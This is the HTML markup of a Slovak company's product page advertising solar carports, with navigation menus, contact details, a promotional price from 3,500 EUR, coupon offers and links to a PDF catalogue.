	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5212"><a href="https://ecohit.sk/konzultacia/" class="elementor-sub-item">Online konzultácia</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3476"><a href="https://amonit.tucalendi.com/konzultacie/ecohit-konzultacie" class="elementor-sub-item">Úvodná konzultácia</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3831"><a href="https://ecohit.sk/kalkulacia/" class="elementor-sub-item">Kontaktujte ma</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3457"><a href="https://ecohit.sk/faq/" class="elementor-sub-item">Najčastejšie otázky – F&#038;Q</a></li>
</ul>
</li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-2c1b6c67" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2545"><a href="https://ecohit.sk/" class="elementor-item" tabindex="-1">Úvod</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5504"><a href="https://ecohit.sk/klimatizacia-zadarmo/" class="elementor-item" tabindex="-1">AKCIA</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2916"><a href="https://ecohit.sk/blog/" class="elementor-item" tabindex="-1">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-2519"><a href="https://ecohit.sk/o-nas/" class="elementor-item" tabindex="-1">O nás</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3437"><a href="https://ecohit.sk/referencie/" class="elementor-sub-item" tabindex="-1">Referencie</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4634"><a href="https://ecohit.sk/fotovoltika-firmy-samosprava/" class="elementor-sub-item" tabindex="-1">Fotovoltika pre firmy a samosprávy</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-838 current_page_item menu-item-3460"><a href="https://ecohit.sk/solarne-carporty/" aria-current="page" class="elementor-sub-item elementor-item-active" tabindex="-1">Solárne carporty</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3453"><a href="https://ecohit.sk/dotacia-zelena-domacnostiam/" class="elementor-sub-item" tabindex="-1">Dotácia „Zelená domácnostiam“</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3454"><a href="https://ecohit.sk/dotacia-zelena-podnikom/" class="elementor-sub-item" tabindex="-1">Dotácia „Zelená podnikom“</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2518"><a href="https://ecohit.sk/webinar/" class="elementor-sub-item" tabindex="-1">Webináre</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2517"><a href="https://ecohit.sk/akademia-fotovoltiky/" class="elementor-sub-item" tabindex="-1">Akadémia fotovoltiky</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3458"><a href="https://ecohit.sk/splatky/" class="elementor-sub-item" tabindex="-1">Nákup na splátky</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5082"><a href="https://ecohit.sk/skupina-ecohit/" class="elementor-sub-item" tabindex="-1">Skupina Ecohit</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5751"><a href="https://ecohit.sk/investicia-zelena-energia/" class="elementor-item" tabindex="-1">Zelená investícia</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5818"><a href="https://ecohit.sk/rychlonabijacka-mbs241/" class="elementor-sub-item" tabindex="-1">Rýchlonabíjačka MBS241</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2528"><a href="https://ecohit.sk/kontakt/" class="elementor-item" tabindex="-1">Kontakt</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5212"><a href="https://ecohit.sk/konzultacia/" class="elementor-sub-item" tabindex="-1">Online konzultácia</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3476"><a href="https://amonit.tucalendi.com/konzultacie/ecohit-konzultacie" class="elementor-sub-item" tabindex="-1">Úvodná konzultácia</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3831"><a href="https://ecohit.sk/kalkulacia/" class="elementor-sub-item" tabindex="-1">Kontaktujte ma</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3457"><a href="https://ecohit.sk/faq/" class="elementor-sub-item" tabindex="-1">Najčastejšie otázky – F&#038;Q</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
				</div>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7c219ec1 elementor-section-height-min-height elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="7c219ec1" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-60b09ab4" data-id="60b09ab4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5ced8d93 elementor-icon-list--layout-inline elementor-mobile-align-center elementor-hidden-phone elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="5ced8d93" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-phone" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M493.4 24.6l-104-24c-11.3-2.6-22.9 3.3-27.5 13.9l-48 112c-4.2 9.8-1.4 21.3 6.9 28l60.6 49.6c-36 76.7-98.9 140.5-177.2 177.2l-49.6-60.6c-6.8-8.3-18.2-11.1-28-6.9l-112 48C3.9 366.5-2 378.1.6 389.4l24 104C27.1 504.2 36.7 512 48 512c256.1 0 464-207.5 464-464 0-11.2-7.7-20.9-18.6-23.4z"></path></svg>						</span>
										<span class="elementor-icon-list-text">+421 911 626 452</span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="mailto:info@ecohit.sk">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-far-envelope" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M464 64H48C21.49 64 0 85.49 0 112v288c0 26.51 21.49 48 48 48h416c26.51 0 48-21.49 48-48V112c0-26.51-21.49-48-48-48zm0 48v40.805c-22.422 18.259-58.168 46.651-134.587 106.49-16.841 13.247-50.201 45.072-73.413 44.701-23.208.375-56.579-31.459-73.413-44.701C106.18 199.465 70.425 171.067 48 152.805V112h416zM48 400V214.398c22.914 18.251 55.409 43.862 104.938 82.646 21.857 17.205 60.134 55.186 103.062 54.955 42.717.231 80.509-37.199 103.053-54.947 49.528-38.783 82.032-64.401 104.947-82.653V400H48z"></path></svg>						</span>
										<span class="elementor-icon-list-text">info@ecohit.sk</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://amonit.tucalendi.com/konzultacie/ecohit-konzultacie">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-far-clock" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Rezervujte si konzultáciu zadarmo</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-20e8fe88" data-id="20e8fe88" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7ec0716f e-grid-align-right elementor-shape-square e-grid-align-mobile-center elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="7ec0716f" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-5646027" href="https://www.facebook.com/Ecohit.sk" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook-f" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-7c2bcc0" href="https://www.instagram.com/ecohit_solarsolutions/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-4b27cd1" href="https://www.youtube.com/channel/UCeyFOInBtxAsgoxGrEzEiag" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-youtube" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1672d5c6 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="1672d5c6" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5ef6c87b" data-id="5ef6c87b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-13cef78d elementor-widget elementor-widget-heading" data-id="13cef78d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">PRÍSTREŠKY (NIELEN) PRE
<br>ELEKTROMOBILY - <b>CARPORTY.
<br>
AKCIA UŽ OD 3 500,-!</b></h1>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-3c505262 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="3c505262" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-5192d4cf" data-id="5192d4cf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-733b0bfa elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="733b0bfa" data-element_type="widget" data-settings="{&quot;motion_fx_motion_fx_scrolling&quot;:&quot;yes&quot;,&quot;motion_fx_translateX_effect&quot;:&quot;yes&quot;,&quot;motion_fx_translateX_direction&quot;:&quot;negative&quot;,&quot;motion_fx_translateX_speed&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;1.5&quot;,&quot;sizes&quot;:[]},&quot;motion_fx_devices&quot;:[&quot;desktop&quot;],&quot;motion_fx_translateX_affectedRange&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:{&quot;start&quot;:0,&quot;end&quot;:100}}}" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-a5fac29 elementor-widget elementor-widget-text-editor" data-id="a5fac29" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><em>Cena 3 500,- obsahuje kompletný oceľový prístrešok, vrátane strechy z trapézového plechu. <br />Je bez DPH, dopravy, montáže a bez fotovoltiky. <a href="mailto:carport@ecohit.sk">Pre viac informácií nás s dôverou kontaktujte.</a></em></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-2e59f31d" data-id="2e59f31d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-46da6f6e elementor-align-right elementor-widget elementor-widget-button" data-id="46da6f6e" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://form.ecohit.sk/slnecnaenergia">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">CENOVÁ PONUKA</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
		<div class="elementor-element elementor-element-73bc271 e-flex e-con-boxed e-con e-parent" data-id="73bc271" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-32696c4 elementor-widget elementor-widget-spacer" data-id="32696c4" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-0708e9f e-grid e-con-boxed e-con e-parent" data-id="0708e9f" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-01007a6 elementor-widget elementor-widget-image" data-id="01007a6" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img fetchpriority="high" decoding="async" width="600" height="600" src="https://ecohit.sk/wp-content/uploads/2024/07/Carport_Single_600x600.jpg" class="attachment-large size-large wp-image-4387" alt="" srcset="https://ecohit.sk/wp-content/uploads/2024/07/Carport_Single_600x600.jpg 600w, https://ecohit.sk/wp-content/uploads/2024/07/Carport_Single_600x600-150x150.jpg 150w" sizes="(max-width: 600px) 100vw, 600px" />															</div>
				</div>
				<div class="elementor-element elementor-element-8e1cb28 elementor-widget elementor-widget-image" data-id="8e1cb28" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="600" height="600" src="https://ecohit.sk/wp-content/uploads/2024/07/Carport_Double_600x600.jpg" class="attachment-large size-large wp-image-4385" alt="" srcset="https://ecohit.sk/wp-content/uploads/2024/07/Carport_Double_600x600.jpg 600w, https://ecohit.sk/wp-content/uploads/2024/07/Carport_Double_600x600-150x150.jpg 150w" sizes="(max-width: 600px) 100vw, 600px" />															</div>
				</div>
				<div class="elementor-element elementor-element-c7e26fe elementor-widget elementor-widget-image" data-id="c7e26fe" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="600" height="600" src="https://ecohit.sk/wp-content/uploads/2024/07/Carport_Premium_600x600.jpg" class="attachment-large size-large wp-image-4386" alt="" srcset="https://ecohit.sk/wp-content/uploads/2024/07/Carport_Premium_600x600.jpg 600w, https://ecohit.sk/wp-content/uploads/2024/07/Carport_Premium_600x600-150x150.jpg 150w" sizes="(max-width: 600px) 100vw, 600px" />															</div>
				</div>
					</div>
				</div>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6b42d94a elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="6b42d94a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6c77bfd7" data-id="6c77bfd7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-16de38d elementor-widget elementor-widget-spacer" data-id="16de38d" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-4e141d7f elementor--h-position-right elementor--v-position-bottom elementor-pagination-position-outside elementor-widget elementor-widget-slides" data-id="4e141d7f" data-element_type="widget" data-settings="{&quot;navigation&quot;:&quot;dots&quot;,&quot;autoplay_speed&quot;:&quot;3500&quot;,&quot;transition_speed&quot;:1000,&quot;transition&quot;:&quot;fade&quot;,&quot;autoplay&quot;:&quot;yes&quot;,&quot;infinite&quot;:&quot;yes&quot;}" data-widget_type="slides.default">
				<div class="elementor-widget-container">
									<div class="elementor-swiper">
					<div class="elementor-slides-wrapper elementor-main-swiper swiper" role="region" aria-roledescription="carousel" aria-label="Slides" dir="ltr" data-animation="fadeInUp">
				<div class="swiper-wrapper elementor-slides">
										<div class="elementor-repeater-item-348228a swiper-slide" role="group" aria-roledescription="slide"><div class="swiper-slide-bg" role="img" aria-label="Drevený carport séria H: Masívne konštrukčné drevo na stĺpoch z pozinkovanej ocele"></div><div class="swiper-slide-inner" ><div class="swiper-slide-contents"><div  class="elementor-button elementor-slide-button elementor-size-xl">DREVENÝ CARPORT</div></div></div></div><div class="elementor-repeater-item-9127c12 swiper-slide" role="group" aria-roledescription="slide"><div class="swiper-slide-bg" role="img" aria-label="Hliníkový carport séria A: Eloxovaný hliník na stĺpoch vyrobených z pozinkovanej ocele"></div><div class="swiper-slide-inner" ><div class="swiper-slide-contents"><div  class="elementor-button elementor-slide-button elementor-size-xl">HLINÍKOVÝ CARPORT</div></div></div></div><div class="elementor-repeater-item-29b47bf swiper-slide" role="group" aria-roledescription="slide"><div class="swiper-slide-bg" role="img" aria-label="Oceľový carport s hranatými stĺpmi séria SQ: Pozinkované oceľové profily postavené na hranatých oceľových stĺpoch"></div><div class="swiper-slide-inner" ><div class="swiper-slide-contents"><div  class="elementor-button elementor-slide-button elementor-size-xl">OCEĽOVÝ CARPORT</div></div></div></div>				</div>
																				<div class="swiper-pagination"></div>
												</div>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7e77ecd2 elementor-section-full_width elementor-section-height-min-height elementor-section-items-stretch elementor-section-height-default" data-id="7e77ecd2" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-57bbaec5" data-id="57bbaec5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6625eb12 elementor-widget elementor-widget-heading" data-id="6625eb12" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">ZMEŇTE SVOJ POHĽAD NA <br><b> SOLÁRNE CARPORTY</b></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-c69eb7a elementor-widget elementor-widget-image" data-id="c69eb7a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://ecohit.sk/wp-content/uploads/2022/02/Solarne_carporty_Ecohit.pdf">
							<img loading="lazy" decoding="async" width="993" height="665" src="https://ecohit.sk/wp-content/uploads/2022/01/Solarne-carpoty-Ecohit-katalog.jpg" class="attachment-large size-large wp-image-315" alt="" srcset="https://ecohit.sk/wp-content/uploads/2022/01/Solarne-carpoty-Ecohit-katalog.jpg 993w, https://ecohit.sk/wp-content/uploads/2022/01/Solarne-carpoty-Ecohit-katalog-600x402.jpg 600w, https://ecohit.sk/wp-content/uploads/2022/01/Solarne-carpoty-Ecohit-katalog-768x514.jpg 768w" sizes="(max-width: 993px) 100vw, 993px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-c17b3b2 elementor-widget elementor-widget-text-editor" data-id="c17b3b2" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="https://ecohit.sk/wp-content/uploads/2022/02/Solarne_carporty_Ecohit.pdf"><u>Stiahnite si PDF katalóg &gt;&gt;&gt;</u></a></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-740f743 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="740f743" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-b852ac7" data-id="b852ac7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-aca3f3e elementor-widget elementor-widget-heading" data-id="aca3f3e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Kupóny až do 3 500,- za ľubovoľný carport</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-de5333a elementor-widget elementor-widget-text-editor" data-id="de5333a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Carporty nemeckej kvality od spoločnosti Gridparity sú garanciou spoľahlivých a odolných riešení pre ochranu auta pred počasím. Zároveň ich strechu tvorí konštrukcia vysoko výkonných fotovoltických panelov.<br />Vďaka tomu si nielen nabijete elektromobil, ale vytvoríte si dostatok elektriny pre celú domácnosť (až do 10 000 kWh ročne).<br />Ku každej objednávke získate <a href="https://ecohit.sk/kupony-zlava-bonusy-k-fotovoltaickej-elektarni/"><u>kupóny</u></a> v hodnote až do 3 500,- €.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-bdc23e6 elementor-widget elementor-widget-button" data-id="bdc23e6" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://form.ecohit.sk/slnecnaenergia">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Mám záujem o cenovú ponuku </span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-40b89d1" data-id="40b89d1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0292533 elementor-widget elementor-widget-image" data-id="0292533" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://ecohit.sk/wp-content/uploads/2022/02/Solarne_carporty_Ecohit.pdf">
							<img loading="lazy" decoding="async" width="1080" height="1080" src="https://ecohit.sk/wp-content/uploads/2022/05/Ecohit-solarne-carporty-katalog-1080x1080-px.jpg" class="attachment-large size-large wp-image-1063" alt="" srcset="https://ecohit.sk/wp-content/uploads/2022/05/Ecohit-solarne-carporty-katalog-1080x1080-px.jpg 1080w, https://ecohit.sk/wp-content/uploads/2022/05/Ecohit-solarne-carporty-katalog-1080x1080-px-600x600.jpg 600w, https://ecohit.sk/wp-content/uploads/2022/05/Ecohit-solarne-carporty-katalog-1080x1080-px-150x150.jpg 150w, https://ecohit.sk/wp-content/uploads/2022/05/Ecohit-solarne-carporty-katalog-1080x1080-px-768x768.jpg 768w" sizes="(max-width: 1080px) 100vw, 1080px" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-4503ea0d elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="4503ea0d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-52914860" data-id="52914860" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3d9bd6da elementor-widget-divider--view-line_text elementor-widget-divider--element-align-left elementor-widget elementor-widget-divider" data-id="3d9bd6da" data-element_type="widget" data-settings="{&quot;motion_fx_motion_fx_scrolling&quot;:&quot;yes&quot;,&quot;motion_fx_translateX_effect&quot;:&quot;yes&quot;,&quot;motion_fx_translateX_speed&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;1&quot;,&quot;sizes&quot;:[]},&quot;motion_fx_translateX_affectedRange&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:{&quot;start&quot;:&quot;0&quot;,&quot;end&quot;:&quot;50&quot;}},&quot;motion_fx_devices&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
							<span class="elementor-divider__text elementor-divider__element">
				NAŠE <b>ProjeKTY</b>				</span>
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-31970fa9 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="31970fa9" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1d7c8536" data-id="1d7c8536" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-56b77bbc elementor-widget elementor-widget-heading" data-id="56b77bbc" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Jedinečný modulový systém</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-568d2612 elementor-widget elementor-widget-heading" data-id="568d2612" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">Rôznorodý materiál, z ktorého sú carporty vyrobené umožňujú ich kombináciu s rôznymi typmi nehnuteľností.
Vybrať si môžete z dreveného prevedenia, hliníkového či oceľového..
Každé z nich navyše dokážete doplniť farebnou povrchovou úpravou.
Ktoré si vyberiete?</h5>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
